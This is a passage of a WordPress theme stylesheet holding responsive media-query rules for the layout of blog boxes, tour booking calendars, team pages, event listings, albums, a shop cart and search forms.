	.tm-post-prev-next-buttons span.tm-nav-title {
		font-size: 15px;
		line-height: 21px;
	}
	.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
		height: 100%;
		width: 100%;
	}
	.tm-single-image-wrapper.imagestyle-two {
		padding-right: 0;
	}
	.themetechmount-teambox-style1 .themetechmount-content-inner.tm-wrap {
		display: block;
	}
	.single-post .tm-titlebar h1.entry-title {
		font-size: 28px;
		line-height: 33px;
	}
	.blog .themetechmount-box-blog-classic {
		padding: 15px;
	}
	#block_related .babe_shortcode_block_inner {
		display: block;
		gap: 0;
		padding-bottom: 0;
	}
	#block_related .themetechmount-tourbox-style1 {
		margin-bottom: 5px;
	}
	.to_book-template-default.single-to_book .cal-month-block .cal-cell {
		text-align: center;
		padding: 0;
	}
	.single-to_book .cal-month-block .cal-cell.cal-cell-active .cal-cell-pricefrom {
		font-size: 12px;
	}
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		display:none;
	}
	.single-tm_team_member .tm-team-details-list li {
		padding: 8px 0 25px;
		width: 100%;
	}
	.tm-commonform.team-form .tm-contact-right, .tm-commonform.team-form .tm-contact-left {
		display: block;
		width: 100%;
	}
	.tm-commonform.team-form .tm-contact-right {
		padding-left: 0;
	}
	.tm-albm-style1 .elementor-icon-list-items .elementor-icon-list-text {
		word-break: break-word;
	}
	body:not(.single) .themetechmount-box-blog-classic {
		padding: 15px 15px 15px;
	}
	.footer .tm-wrap-cell.tm-signup-heading {
		width: 100%;
		display: block;
		padding-bottom: 20px;
	}
	.footer .tm-wrap-cell.tm-signform {
		width: 100%;
		display: block;
	}
	.bottom-footer-inner .tm-footer-tourright {
		display: block;
		padding-left: 0;
	}
	.bottom-footer-inner img.tm-tour-footerimg {
		float: none;
	}
	.tm-ba-formstyle2 .babe-search-form .add_input_field .add_ids_list {
		width: 100%;
	}
}
@media (max-width: 570px){
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current.slick-active .themetechmount-blog-box-view-style4 .tm-featured-outer-wrapper img {
    max-width: 570px;
    width: 100%;
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {
    right: 15px;
    top: 45px;
    bottom: auto;
    left: auto;
}
.babe-search-box #search_form .field-search-group {
    width: 100%;
    margin-right: 0;
}
.single-tm_team_member .tm-team-details-wrapper.tm-team-extra-details-wrapper {
    border-bottom: none;
}
}
@media (max-width: 480px){ 
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
	.gallery-columns-2 .gallery-item {
		max-width: 100%;
	}
	.mailchimp-inputbox {
		text-align: center;
	}
	.tm-search-select-box {
		padding-right:0px;
		padding-bottom: 20px;
	}
	.tm-sresult-form-sbtbtn-wrapper {
		position: relative;
		top: 20px;
		width: 100%;
	}
	.main-holder .site #content table.cart td.actions .input-text {
		width: 100%;
		margin-bottom: 10px;
	}
	.main-holder .site #content table.cart td.actions button {
		float:none !important;
		width: 100% !important;
	}
	.themetechmount-events-box-style2 .col-md-1.col-event,
	.themetechmount-events-box-style2 .col-md-4.col-event,
	.themetechmount-events-box-style2 .col-md-3.col-event {
		width:100%
	}
	.themetechmount-events-box-style2 .col-md-4.col-event,
	.themetechmount-events-box-style2 .themetechmount-box-title {
		text-align: center;
	}
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
		width: 100%;
	}
	.main-holder .site #content table.cart td.actions .input-text {
		width: 100%;
		margin-bottom: 10px;
	}
	.main-holder .site #content table.cart td.actions button {
		float:none !important;
		width: 100% !important;
	}
	.themetechmount-events-box-style2 .tribe-events-vanue,
	.themetechmount-events-box-style2 .themetechmount-item-thumbnail-inner {
		text-align: center;
	}
	.single-tm_team_member .tm-team-details-list .tm-team-list-title {
		font-size: 18px;
		line-height: 26px;
	}
	.single-tm_team_member .tm-team-member-single-title {
		font-size: 36px;
		line-height: 46px;
	}
	.themetechmount-events-box-style2 .col-md-4.col-event, .themetechmount-events-box-style2 .themetechmount-box-desc {
		text-align: center;
	}
	.babe-search-box #search_form .field-search-group {
	    width: 100%;
	}
	.to_book-template-default.single-to_book .cal-month-block .cal-week-name {
		padding: 10px;
		font-size: 14px;
	}
	.single-tm_team_member .tm-team-member-single-title {
		font-size: 28px;
		line-height: 46px;
	}
	.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
		padding-top: 10px;
	}
	.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content img {
		display: block;
		text-align: left;
		margin: 0 15px 15px 0;
	}
	.page .entry-content img.alignright.size-full {
		padding-top: 10px;
	}
	.themetechmount-testimonialbox-stylefour .themetechmount-box-img {
		display: block;
	}
	.themetechmount-testimonialbox-stylefour .themetechmount-box-img .themetechmount-item-thumbnail {
		float: none;
		text-align: center;
		margin: 0 auto;
	}
	.themetechmount-testimonialbox-stylefour .themetechmount-post-item .tm-box-footer {
		display: block;
		text-align: center;
		padding: 0;
	}
	.themetechmount-testimonialbox-stylefour .themetechmount-box-desc .themetechmount-testimonial-text {
		text-align: center;
	}
	.tm-ptablebox .themetechmount-ptable-main {
		border: none;
	}
	.tm-ctabox-row .tm-wrap.tm-travelinfo-widgettext h3 {
		font-size: 22px;
		line-height: 28px;
	}
}
@media (max-width: 420px){
	.tp-caption.border-style-btn,
	.tp-caption.Sports-Button-skin {
		padding: 10px 15px !important;
	}
	.tm-header-icons {
		opacity: 0;
		display: none;
	}
	.themetechmount-box-desc-text table td {
		padding: 5px 5px;
	}
	
}
@media (max-width: 390px){
	.tm-search-overlay .w-search-form-row:before {
		right: 18px;
	}
	.wp-block-audio audio {
		min-width: 100%;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
	.footer .first-footer .widget-area.col-sm-4 {
		width: 50%;
	}
	.footer .widget {
		margin: 30px 0 0px;
	}
	.tm-tab-iconstyle .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
		padding: 0 5px;
	}
	.tm-tab-iconstyle .elementor-widget-icon-box .elementor-icon-box-content {
		padding-left: 5px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1200px){  
	.footer .footer-rows .first-footer .first-footer-inner .widget {
		margin: 0px 0 0;
	}
	.single-tm_team_member .tm-team-details-list li {
		padding: 8px 0 10px;
		width: 100%;
	}
	.single-tm_team_member .tm-team-details-wrapper.tm-team-extra-details-wrapper {
		border-bottom: none;
	}
	.elementor-column.tm-team-singlestyle {
		margin-top: 45px;
		margin-left: -15px;
	}
	.tm-team-singlestyle .tm-fid.tm-fid-without-icon.tm-fid-view-topicon .tm-fld-contents:after {
		border-right: none;
	}
	.elementor-column.tm-team-singlestyle {
		margin-left: 0;
	}
}
@media only screen and (min-width: 767px) and (max-width: 991px){ 
	/****  Blogbox Left & right view */
	.themetechmount-box-view-left-image .col-md-4.themetechmount-box-img-left{
		float: left;
		width: 33.33333333%;
	}
	.themetechmount-box-view-left-image .col-md-8.themetechmount-box-content{
		float: left;
		width: 66.66666667%;
	}
		.footer .tm-socialright .social-icons li > a {
		margin: 0px 2px 0 0;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
	.elementor-section.elementor-top-section.tm-column-break-ipad-yes .elementor-column{
		width: 100% !important;
	}
	.elementor-section.tm-column-break-ipad-yes .elementor-inner-column{
		width: 100% !important;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date,
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child{
		width: 40%;
		margin-top: 15px;
		margin-right: 15px;
	}
}
@media only screen and (min-width: 1024px) and (max-width: 1200px){
	.tm-custom-ioconbox-row .elementor-column .elementor-widget-wrap{
		padding:0 !important;
	}
	.tm-row-cnt-widget-break-1200{
		left:-305px !important;
	}
	.tm-custommargin-1200px.elementor-element > .elementor-widget-container {
		margin: 0px 0px 0px -80px !important;
	}
	.tm-ba-formstyle2 .babe-search-box #search_form .submit {
		position: absolute;
		height: 60px;
	}
	.tm-ba-formstyle2 .babe-search-box #search_form .input-group .field-search-group:after {
		border-right: none;
	}
	.tm-ba-formstyle3 .babe-search-box #search_form .submit {
		height: 54px;
	}
	.tm-ba-formstyle3 .babe-search-box #search_form .submit button {
		line-height: 35px;
	}
}
@media (max-width: 1430px){
	.header-info-widget .ttm-call-box{
		display:none;
	}
}
@media only screen and (min-width:1200px) and (max-width: 1380px){
.themetechmount-topbar-wrapper.container-full,
.site-header-main.container-fullwide {
    padding-left: 15px;
    padding-right: 15px;
}
.tm-header-text-area {
    padding-left: 10px;
}
.tm-header-overlay .site-branding {
    padding-right: 20px !important;
    margin-right: 15px;
}
}
@media only screen and (min-width:991px) and (max-width: 1200px){  
.widget_calendar table th, .widget_calendar table td {
    padding: 5px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin-left: 2px !important;
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-active .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {
    display:none;
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4, .themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4{
    display:block;
}
.single-tm_album.themetechmount-sidebar-left #sidebar-left.widget-area.col-md-3 {
    padding-left: 15px;
    padding-right: 0;
}
}

@media only screen and (max-width: 1200px){
	#site-header-menu #site-navigation div.nav-menu > ul {
		margin-left: 0px !important;
	}
	
}

@media (min-width: 1200px){
	.single-post.themetechmount-page-full-width.tm-empty-sidebar .site-content.container{
		width: 1024px;
	}
}

@media only screen and (min-width:768px) and (max-width:1024px){ 
.themetechmount-ptables-w .ttm-pricetable-column-w {
    padding-bottom: 30px;
}
.themetechmount-box-events.themetechmount-events-box-style1 .themetechmount-box-bottom-content{
	top: 5px;
    right: 5px;
    padding: 8px 15px;
    min-width: 330px;
    min-height: 145px;
}
}
@media (max-width: 680px){
.tm-element-heading-content-wrapper .tm-element-overlay-subhead{
	top: -15px;
    left: 0;
}
.footer .widget.tm-dancefooter-logo {
    padding: 9px 15px;
}
}
@media only screen and (min-width:992px) and (max-width:1250px){ 
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before, 
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
		left: 69.5%;
	}
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
		right: 69.5%;
		left: auto;
	}
}
@media only screen and (min-width: 570px) and (max-width: 768px){
.themetechmount-albumbox-styleone .themetechmount-album-disc-round .tm-round-box {
    display: none;
}
.themetechmount-albumbox-styleone .themetechmount-box-bottom-content {
    text-align: left;
}
.themetechmount-albumbox-styleone .tm-album-disc-reveal,
.themetechmount-albumbox-styleone .themetechmount-album-disc-square {
	display: block;
	width: 100%;
}
.themetechmount-albumbox-styleone .attachment-themetechmount-img-album.size-themetechmount-img-album.wp-post-image {
    width: 100%;
}
.themetechmount-albumbox-styleone .themetechmount-album-disc-square {
    margin-bottom: 25px;
}
}
@media only screen and (min-width: 768px) and (max-width: 768px){
.themetechmount-element-tribe_eventsbox-style1 .row .tm-box-col-wrapper .themetechmount-events-box-style1 {
    margin-bottom: 15px;
}
.themetechmount-element-albumbox-styletwo .row .tm-box-col-wrapper .themetechmount-albumbox-styletwo {
    margin-bottom: 30px;
}
.themetechmount-element-albumbox-styletwo .row .tm-box-col-wrapper:nth-last-child(-n + 2) .themetechmount-albumbox-styletwo {
    margin-bottom: 15px;
}
}
@media only screen and (min-width: 768px) and (max-width: 1130px){
.themetechmount-box-events.themetechmount-events-box-style1 .themetechmount-box-bottom-content {
    position: static;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.themetechmount-box-events.themetechmount-events-box-style1 .tm-tribe_events-featured-wrapper img {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
}

@media only screen and (min-width: 591px) and (max-width: 768px){
.themetechmount-testimonialbox-styleone .themetechmount-box-content .themetechmount-box-title {
    padding-left: 15px;
}
}
@media only screen and (min-width:767px) and (max-width:1024px){ 
	.elementor-inner-section.tm-3-column-view-tablet.tm-column-break-ipad-no .elementor-container .elementor-column,
	.elementor-inner-section.tm-3-column-view-tablet.tm-column-break-ipad-yes .elementor-container .elementor-column,
	.tm-3-column-view-tablet .elementor-column {
		width:33.33% !important;
	}
	.elementor-inner-section.tm-2-columns-view-tablet.tm-column-break-ipad-no .elementor-container .elementor-column,
	.tm-2-columns-view-tablet .elementor-column {
		width:50% !important;
	}
}
@media only screen and (min-width:1200px) and (max-width:1240px){ 
	.babe-search-box #search_form .input-group > div {
		margin-right: 20px;
	}
	.tm-ba-formstyle2 .babe-search-box #search_form .field-group-inner.locations-block {
		width: 238px;
	}
	.tm-ba-formstyle3 .babe-search-box #search_form .field-group-inner.locations-block {
		width: 232px;
	}
}
@media only screen and (min-width:1024px) and (max-width:1250px){ 
.countdown-timer .time_circles .textDiv_Seconds, .countdown-timer .time_circles .textDiv_Minutes, .countdown-timer .time_circles .textDiv_Hours, .countdown-timer .time_circles .textDiv_Days {
    width: max-content !important;
	padding:0 15px;
}
}
